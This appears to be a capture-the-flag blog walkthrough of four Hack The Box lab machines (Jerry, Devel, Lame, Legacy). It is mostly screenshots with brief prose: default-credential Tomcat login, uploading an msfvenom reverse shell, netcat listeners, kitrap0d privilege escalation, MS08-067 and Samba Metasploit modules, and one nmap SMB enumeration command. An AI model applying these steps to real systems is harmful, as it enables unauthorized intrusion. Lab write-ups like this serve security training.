
Jerry is pretty easy but provides a great example as to the dangers of default credentials
Start with an nmap scan.




Okay this looks like a web server, lets visit itSome good info here, it looks like a default webpage, use nikto and gobuster to enumerate further. With our scans running in the background, poke around the website some moreSome more good infohere I am looking for php files, note the -x option.Okay this is really bad, it looks like we can login to the server nowLook up a script for a reverse shell, here I am using the msfvenom generate java shellBrowse to the upload a file section and upload your reverse shell script, verify the new url. Visit the page to executeOur shell should connect to the target, looks like we have nt authority, very nice.Now we are free to locate the flags. use the type command and quotes to get both!


Devel is a very fun box that gets into reverse shells and default web pages. Start with an nmap scan.









Note the anonymous login and the IIS versionLook up an msfvenom payload that will match your OS version and architecture Upload the reverse shell script to the web pageStart a reverse shell listener with netcatOR use metasploit as the listenerThis is the webpage of the boxNavigate to the uploaded shell to execute itNow back on our listener we should have a shell, see what info you can getHmmmmm not rootOkay we need to escalate our privilegeIf you are in meterpreter background the session and run the local exploit suggester post moduleTry using some and see what you get, here we may have just got root with the kitrap0dNICE!Finish it off by submitting the flags


Lame is a fun box which has the nice caveat of a “Red Herring” or rabbit hole. Just because you find a vulnerable version, does not mean it is easily exploitable. Start by scanning the host with nmap.
We have FTP, SSH, and SMB to look into. Note its a Debian OS
Looked into vsftpd exploits and found one in metasploit

Note the versions and message signing, Domain Name, etc.Tried to exploit with no luckTime to exploit samba sharesUsing metasploit we were able to get a shell!Access to both directories is allowed













Legacy is designed to show the flaws in SMB. We will use the tools nmap, metasploit, enum4linux, and some good old fashioned research to root this box. Start with an nmap scan and see if you can enumerate users. Then run enum4linux against the target. Note the host system, group name, computer name. There is a ton of information that we can research. Look into MS08-067, and load the module into metasploit. Once we run that we should have access to the machine. From there we can dump the credentials and enumerate good internal information. You will find the flags inside of the user and admin desktops.
└──╼ $sudo nmap -sU -sS –script smb-enum-users.nse -p U:137,T:139 10.10.10.4 Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-10 23:42 EDT Nmap scan report for 10.10.10.4 Host is up (0.037s latency).
